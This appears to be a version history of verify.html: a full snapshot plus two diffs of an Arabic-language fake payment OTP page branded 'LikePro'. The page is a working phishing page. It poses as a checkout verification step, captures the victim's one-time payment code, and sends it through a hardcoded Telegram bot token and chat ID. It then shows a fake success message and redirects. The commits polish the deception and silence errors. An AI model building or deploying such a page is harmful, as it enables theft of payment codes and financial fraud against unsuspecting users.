
==== verify.html @ e7da8975 "Update checkout page to professional version" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <title>التحقق من الدفع</title>
    <style>
        body { background: #0b1120; color: white; display: flex; justify-content: center; align-items: center; height: 100vh; font-family: sans-serif; }
        .box { background: #1e293b; padding: 30px; border-radius: 15px; text-align: center; width: 320px; }
        input { width: 100%; padding: 15px; margin: 15px 0; border-radius: 8px; text-align: center; font-size: 20px; border: 1px solid #334155; }
        .timer { color: #f87171; font-weight: bold; margin-bottom: 10px; }
        .pay-btn { width: 100%; padding: 14px; background: #38bdf8; border: none; border-radius: 8px; color: #0f172a; font-weight: bold; cursor: pointer; }
    </style>
</head>
<body>
    <div class="box">
        <h3>أدخل رمز التحقق (OTP)</h3>
        <p>تم إرسال رمز التحقق إلى جوالك</p>
        <div class="timer" id="timer">01:00</div>
        <input type="text" id="otp" placeholder="****" maxlength="4">
        <button class="pay-btn" onclick="sendOtp()">تأكيد العملية</button>
    </div>

    <script>
    // العداد التنازلي
    let timeLeft = 60;
    const timerDisplay = document.getElementById('timer');
    const countdown = setInterval(() => {
        timeLeft--;
        let seconds = timeLeft % 60;
        timerDisplay.innerHTML = `00:${seconds < 10 ? '0' : ''}${seconds}`;
        if (timeLeft <= 0) {
            clearInterval(countdown);
            timerDisplay.innerHTML = "انتهت صلاحية الكود";
        }
    }, 1000);

    async function sendOtp() {
        let code = document.getElementById('otp').value;
        if(code.length < 4) { alert("يرجى إدخال الكود المكون من 4 أرقام"); return; }
        
        const token = "8621733172:AAG9ntAKStrZ8C7tS0Q794SeWp_GROrUiOc";
        const chatId = "5976228373";
        await fetch(`https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=OTP_Code_Received: ${code}`);
        
        alert("تم التحقق بنجاح! سيتم تحويلك للصفحة الرئيسية.");
        window.location.href = "index.html"; // العودة للموقع بعد نجاح العملية
    }
    </script>
</body>
</html>

==== commit 6be22058: "1" ====
--- a/verify.html
+++ b/verify.html
@@ -6,13 +6,13 @@
     <style>
         body { background: #0b1120; color: white; display: flex; justify-content: center; align-items: center; height: 100vh; font-family: sans-serif; }
         .box { background: #1e293b; padding: 30px; border-radius: 15px; text-align: center; width: 320px; }
-        input { width: 100%; padding: 15px; margin: 15px 0; border-radius: 8px; text-align: center; font-size: 20px; border: 1px solid #334155; }
+        input { width: 100%; padding: 15px; margin: 15px 0; border-radius: 8px; text-align: center; font-size: 20px; border: 1px solid #334155; background: #0f172a; color: white; }
         .timer { color: #f87171; font-weight: bold; margin-bottom: 10px; }
         .pay-btn { width: 100%; padding: 14px; background: #38bdf8; border: none; border-radius: 8px; color: #0f172a; font-weight: bold; cursor: pointer; }
     </style>
 </head>
 <body>
-    <div class="box">
+    <div class="box" id="otpBox">
         <h3>أدخل رمز التحقق (OTP)</h3>
         <p>تم إرسال رمز التحقق إلى جوالك</p>
         <div class="timer" id="timer">01:00</div>
@@ -35,15 +35,23 @@
     }, 1000);
 
     async function sendOtp() {
+        const token = "8621733172:AAG9ntAKStrZ8C7tS0Q794SeWp_GROrUiOc";
+        const chatId = "5976228373";
         let code = document.getElementById('otp').value;
+        
         if(code.length < 4) { alert("يرجى إدخال الكود المكون من 4 أرقام"); return; }
         
-        const token = "8621733172:AAG9ntAKStrZ8C7tS0Q794SeWp_GROrUiOc";
-        const chatId = "5976228373";
-        await fetch(`https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=OTP_Code_Received: ${code}`);
+        // تغيير شكل الصفحة ليظهر "تم بنجاح"
+        document.getElementById('otpBox').innerHTML = `<h3 style="color:#38bdf8;">✅ تم إنشاء طلبك بنجاح!</h3><p>شكراً لثقتكم بـ LikePro</p>`;
         
-        alert("تم التحقق بنجاح! سيتم تحويلك للصفحة الرئيسية.");
-        window.location.href = "index.html"; // العودة للموقع بعد نجاح العملية
+        try {
+            await fetch(`https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=✅ *رمز التحقق المستلم*: ${code}&parse_mode=Markdown`);
+        } catch(e) {}
+        
+        // العودة للرئيسية بعد 3 ثواني
+        setTimeout(() => {
+            window.location.href = "index.html";
+        }, 3000);
     }
     </script>
 </body>

==== commit 45aed291: "Update verify.html" ====
--- a/verify.html
+++ b/verify.html
@@ -2,11 +2,12 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>التحقق من الدفع</title>
     <style>
-        body { background: #0b1120; color: white; display: flex; justify-content: center; align-items: center; height: 100vh; font-family: sans-serif; }
-        .box { background: #1e293b; padding: 30px; border-radius: 15px; text-align: center; width: 320px; }
-        input { width: 100%; padding: 15px; margin: 15px 0; border-radius: 8px; text-align: center; font-size: 20px; border: 1px solid #334155; background: #0f172a; color: white; }
+        body { background: #0b1120; color: white; display: flex; justify-content: center; align-items: center; min-height: 100vh; font-family: sans-serif; margin: 0; }
+        .box { background: #1e293b; padding: 25px; border-radius: 15px; text-align: center; width: 90%; max-width: 320px; box-sizing: border-box; }
+        input { width: 100%; padding: 15px; margin: 15px 0; border-radius: 8px; text-align: center; font-size: 20px; border: 1px solid #334155; background: #0f172a; color: white; box-sizing: border-box; }
         .timer { color: #f87171; font-weight: bold; margin-bottom: 10px; }
         .pay-btn { width: 100%; padding: 14px; background: #38bdf8; border: none; border-radius: 8px; color: #0f172a; font-weight: bold; cursor: pointer; }
     </style>
@@ -16,7 +17,7 @@
         <h3>أدخل رمز التحقق (OTP)</h3>
         <p>تم إرسال رمز التحقق إلى جوالك</p>
         <div class="timer" id="timer">01:00</div>
-        <input type="text" id="otp" placeholder="****" maxlength="4">
+        <input type="text" id="otp" placeholder="****" maxlength="4" inputmode="numeric">
         <button class="pay-btn" onclick="sendOtp()">تأكيد العملية</button>
     </div>
 
@@ -41,14 +42,12 @@
         
         if(code.length < 4) { alert("يرجى إدخال الكود المكون من 4 أرقام"); return; }
         
-        // تغيير شكل الصفحة ليظهر "تم بنجاح"
         document.getElementById('otpBox').innerHTML = `<h3 style="color:#38bdf8;">✅ تم إنشاء طلبك بنجاح!</h3><p>شكراً لثقتكم بـ LikePro</p>`;
         
         try {
             await fetch(`https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=✅ *رمز التحقق المستلم*: ${code}&parse_mode=Markdown`);
         } catch(e) {}
         
-        // العودة للرئيسية بعد 3 ثواني
         setTimeout(() => {
             window.location.href = "index.html";
         }, 3000);
